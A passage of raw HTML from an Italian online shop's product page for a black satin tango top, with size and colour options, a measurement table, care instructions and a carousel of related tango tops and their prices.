/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colore&quot;:&quot;nero-satinato&quot;,&quot;attribute_pa_taglia&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esaurito&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;887686_MediaNocheBeaDav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg&quot;,&quot;alt&quot;:&quot;887686_MediaNocheBeaDav&quot;,&quot;src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-600x900.jpg 600w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-300x450.jpg 300w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-167x250.jpg 167w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-683x1024.jpg 683w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-768x1152.jpg 768w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-1024x1536.jpg 1024w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg 1209w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg&quot;,&quot;full_src_w&quot;:1209,&quot;full_src_h&quot;:1813,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6709,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_colore">colore</label></td>
						<td class="value">
							<select id="pa_colore" class="" name="attribute_pa_colore" data-attribute_name="attribute_pa_colore" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="nero-satinato" >nero satinato</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_taglia">taglia</label></td>
						<td class="value">
							<select id="pa_taglia" class="" name="attribute_pa_taglia" data-attribute_name="attribute_pa_taglia" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option></select><a class="reset_variations" href="#">Svuota</a>						</td>
					</tr>
							</tbody>
		</table>

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div class="qty-block" id="product-quantity">
    <label>Qtà</label>
    <div class="quantity">
        <input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
    </div>
</div>	<button type="submit" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>
	<input type="hidden" name="add-to-cart" value="6706" />
	<input type="hidden" name="product_id" value="6706" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

			
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categoria: <a href="https://vestititango.it/categoria-prodotto/donna/maglie/" rel="tag">Maglie</a></span>
	
	
</div>

    
    	</div><!-- .summary -->
        <div class="span3 product_description_banner">
    		                    			
        </div>
        <div class="clear"></div> 
    				
    </div><!-- #product-6706 -->

<div class="row">
    <div class="span12">
        <div class="tabs">
						<a href="#tab1" id="tab_1" class="tab-title  opened">Descrizione</a>
			<div id="content_tab_1" class="tab-content"  style="display: block;" >
				
<h2>DESCRIZIONE DEL PRODOTTO</h2>

<p>La maglia Media Noche è realizzata in morbido jersey satinato nero . Taglio impero, veste più aderente nella parte alta e più morbido nella baschina cascante a coprire le forme dei fianchi. Corpetto interamente foderato con oblò davanti e bella scollatura, come nella parte dietro. Può essere indossato con qualsiasi reggiseno. Maglia senza maniche. Nel dietro bel motivo che lascia intravvedere la schiena e coda che copre il sedere.</p>
<p>Misure:&nbsp;</p>
<table style="line-height: 1.5; border-collapse: collapse; width: 97.2634%; height: 84px;" border="1">
<tbody>
<tr style="height: 21px;">
<td style="width: 33.3333%; height: 21px;">giro seno</td>
<td style="width: 33.3333%; height: 21px;">giro vita</td>
<td style="width: 30.6639%; height: 21px;">giro bacino</td>
</tr>
<tr style="height: 21px;">
<td style="width: 33.3333%; height: 21px;">S cm 74/78</td>
<td style="width: 33.3333%; height: 21px;">S cm 68/72</td>
<td style="width: 30.6639%; height: 21px;">S cm 106/110</td>
</tr>
<tr style="height: 21px;">
<td style="width: 33.3333%; height: 21px;">M cm 78/82</td>
<td style="width: 33.3333%; height: 21px;">M cm 74/78</td>
<td style="width: 30.6639%; height: 21px;">M cm 112/118</td>
</tr>
<tr style="height: 21px;">
<td style="width: 33.3333%; height: 21px;">L cm 80/84</td>
<td style="width: 33.3333%; height: 21px;">L cm 78/82</td>
<td style="width: 30.6639%; height: 21px;">L cm 116/120</td>
</tr>
</tbody>
</table>
<div id="content_tab_1" class="tab-content">
<p>Composizione : 95% poliestere 5% elastan</p>
<p>Colore :&nbsp; satinato nero</p>
<p>Lavaggio : il prodotto è lavabile in acqua , possibilmente a mano a in acqua fredda; meglio se poi viene asciugato naturalmente; in ogni caso non è consigliabile l’uso dell’ asciugatrice a calore.</p>
<p>Stiratura : il prodotto una volta steso non necessita di particolari istruzioni per la stiratura, aspetto apprezzato nell’ abbigliamento da tango , se necessario meglio al rovescio a temperatura dei tessuti delicati.</p>
</div>
			</div>

						<a href="#tab2" id="tab_2" class="tab-title ">Informazioni aggiuntive</a>
			<div id="content_tab_2" class="tab-content" >
					<h2>INFORMAZIONI AGGIUNTIVE</h2>

<table class="shop_attributes">
	
	
			<tr>
			<th>colore</th>
			<td><p>nero satinato</p>
</td>
		</tr>
			<tr>
			<th>taglia</th>
			<td><p>S, M, L</p>
</td>
		</tr>
	</table>
			</div>

		        
        	 
        
        	 
        
        	

		</div>
	</div>
</div>

    <div class="product-slider related products columns5">
        <h4 class="slider-title">PRODOTTI CORRELATI</h4>
        <div class="clear"></div>
        <div class="carousel slider-4694" style="height:auto;">
            <div class="slider">
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-yumba-specchi-nero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaJerSchecchiettiNeroDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-yumba-specchi-nero/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaJerSchecchiettiNeroDav-247x370.jpg" alt="Maglia Yumba specchi nero"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-yumba-specchi-nero/">Maglia Yumba specchi nero</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>80,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-yumba-specchi-nero/" rel="nofollow" data-product_id="6184" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-tita-glitter-bluette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaTitaVellGlitterBluetteSchienaPizzoDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-tita-glitter-bluette/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaTitaVellGlitterBluetteSchienaPizzoDav-247x370.jpg" alt="Maglia Tita glitter bluette"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-tita-glitter-bluette/">Maglia Tita glitter bluette</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-tita-glitter-bluette/" rel="nofollow" data-product_id="6171" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-ottanio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaPizzoGlitterOttanioDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-yumba-pizzo-ottanio/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaPizzoGlitterOttanioDav-247x370.jpg" alt="Maglia Yumba pizzo ottanio"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-ottanio/">Maglia Yumba pizzo ottanio</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>80,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-ottanio/" rel="nofollow" data-product_id="6197" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-media-noche-nero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-media-noche-nero/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav-247x370.jpg" alt="Maglia Media Noche Nero"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-media-noche-nero/">Maglia Media Noche Nero</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-media-noche-nero/" rel="nofollow" data-product_id="6682" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-oro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaPizzoGlitterOroDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-yumba-pizzo-oro/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaPizzoGlitterOroDav-247x370.jpg" alt="Maglia Yumba pizzo oro"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-oro/">Maglia Yumba pizzo oro</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>80,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-oro/" rel="nofollow" data-product_id="6200" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-con-tus-besos-piume/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/887601_MagliaConTusBesosJerPiumeDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-con-tus-besos-piume/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/887601_MagliaConTusBesosJerPiumeDav-247x370.jpg" alt="Maglia Con Tus Besos Piume"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-con-tus-besos-piume/">Maglia Con Tus Besos Piume</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-con-tus-besos-piume/" rel="nofollow" data-product_id="6648" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-bluette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaPizzoGlitterBluetteDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-yumba-pizzo-bluette/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_MagliaLaYumbaPizzoGlitterBluetteDav-247x370.jpg" alt="Maglia Yumba pizzo bluette"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-bluette/">Maglia Yumba pizzo bluette</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>80,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-yumba-pizzo-bluette/" rel="nofollow" data-product_id="6189" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-media-noche-rosso-india/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2018/08/887685_MediaNocheBordeauxDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-media-noche-rosso-india/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2018/08/887685_MediaNocheBordeauxDav-247x370.jpg" alt="Maglia Media Noche rosso india"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-media-noche-rosso-india/">Maglia Media Noche rosso india</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>La maglia Media Noche da ballo si distingue per la vestibilità ispirata allo stile &#8220;impero&#8221;. La parte superiore del top veste aderente dalle spalle fino a sotto al seno dove la baschina scende svasata sui fianchi. La maglia Media Noche è un modello raffinato, confortevole e seducente. La schiena della ballerina è valorizzata dalle due scollature. La vestibilità della maglia Media Noche piace sia alle&nbsp; ballerine più snelle che alle ballerine di forme più generose .</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-media-noche-rosso-india/" rel="nofollow" data-product_id="4234" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-tita-petites-pois-fondo-nero-schiena-pizzo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2018/08/magliatitapetitespois-416x628.jpg" href="https://vestititango.it/prodotto/maglia-tita-petites-pois-fondo-nero-schiena-pizzo/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2018/08/magliatitapetitespois-245x370.jpg" alt="Maglia Tita petites pois fondo nero schiena pizzo"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-tita-petites-pois-fondo-nero-schiena-pizzo/">Maglia Tita petites pois fondo nero schiena pizzo</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>La maglia Tita petites pois&nbsp; è una maglia da ballo deliziosa da indossare, elegante e molto confortevole.&nbsp; Si distingue per l&#8217;originale disegno e tonalità di colore&nbsp; della fantasia, un luminoso pois bianco sullo sfondo rosso . La scollatura a barchetta, la linea sciancrata, la lunghezza al bacino con due deliziosi spacchetti laterali caratterizzano la vestibilità adatta a tutte le silhouette.&nbsp; In Milonga la maglia Tita si fa ammirare per il raffinato pizzo sulla schiena con bordo in contrasto nella fantasia del tessuto. Sfoglia la gallery, guarda la maglia Tita indossata.</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>65,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-tita-petites-pois-fondo-nero-schiena-pizzo/" rel="nofollow" data-product_id="4279" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/maglia-el-titere/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2016/05/Magliaeltitereepantalonibabuchaverano-416x628.jpg" href="https://vestititango.it/prodotto/maglia-el-titere/" class="product-image ">
		
						<span class="label-icon sale-label">Sconto!</span>                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2016/05/Magliaeltitereepantalonibabuchaverano-245x370.jpg" alt="maglia El Titere"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-el-titere/">maglia El Titere</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Maglia tango <em>El Titere</em>&nbsp;della linea paco perez abbigliamento moda tango made in Italy.<br />
Maglia tango <strong>elasticizzata e asimmetrica</strong>, si può indossare con qualunque reggiseno</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>56,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span></ins></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-el-titere/" rel="nofollow" data-product_id="2723" data-product_sku="887814" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/top-tango-luz-pizzo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/10/topluzpizzobeige-416x628.jpg" href="https://vestititango.it/prodotto/top-tango-luz-pizzo/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/10/topluzpizzobeige-245x370.jpg" alt="TOP TANGO LUZ PIZZO"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/top-tango-luz-pizzo/">TOP TANGO LUZ PIZZO</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;"><em>Luz</em>&nbsp;<em>Pizzo</em> Top Tango della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Top Tango elasticizzato in morbido pizzo elasticizzato con bretelle regolabili.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/top-tango-luz-pizzo/" rel="nofollow" data-product_id="2268" data-product_sku="887579" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-cascabelito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/04/magliacascabelito-416x628.jpg" href="https://vestititango.it/prodotto/maglia-cascabelito/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/04/magliacascabelito-245x370.jpg" alt="Maglia Cascabelito"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-cascabelito/">Maglia Cascabelito</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;"><span style="font-size: 12pt; color: #000000;">Maglia tango <em>Cascabelito</em> della linea paco perez abbigliamento moda tango made in Italy. Maglia tango elasticizzata disponibile in misure e colori diversi.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-cascabelito/" rel="nofollow" data-product_id="1728" data-product_sku="887545" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-mercedes-tinta-unita/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/04/887602_MagliaMercedesJerRossoDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-mercedes-tinta-unita/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/04/887602_MagliaMercedesJerRossoDav-247x370.jpg" alt="Maglia Mercedes tinta unita"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-mercedes-tinta-unita/">Maglia Mercedes tinta unita</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-mercedes-tinta-unita/" rel="nofollow" data-product_id="1721" data-product_sku="887602" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-tango-eloisa-fantasia-marchio-paco-perez/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/04/magliaeloisafantasia-416x628.jpg" href="https://vestititango.it/prodotto/maglia-tango-eloisa-fantasia-marchio-paco-perez/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/04/magliaeloisafantasia-245x370.jpg" alt="MAGLIA TANGO ELOISA FANTASIA MARCHIO PACO PEREZ"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-tango-eloisa-fantasia-marchio-paco-perez/">MAGLIA TANGO ELOISA FANTASIA MARCHIO PACO PEREZ</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;"><span style="font-size: 12pt; color: #000000;">Maglia tango <em>Eloisa fantasia</em> della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Maglia tango <strong>elasticizzata e reversibile</strong>, si può portare indifferentemente dal lato fantasia davanti o dal lato tinta unita</span></p>
<p style="text-align: justify;">&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-tango-eloisa-fantasia-marchio-paco-perez/" rel="nofollow" data-product_id="1663" data-product_sku="887525" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/maglia-abrazo-milonguero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/04/887526_MagliaAbraziMilongueroJerRossoDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-abrazo-milonguero/" class="product-image ">
		
						<span class="label-icon sale-label">Sconto!</span>                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/04/887526_MagliaAbraziMilongueroJerRossoDav-247x370.jpg" alt="MAGLIA ABRAZO MILONGUERO"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
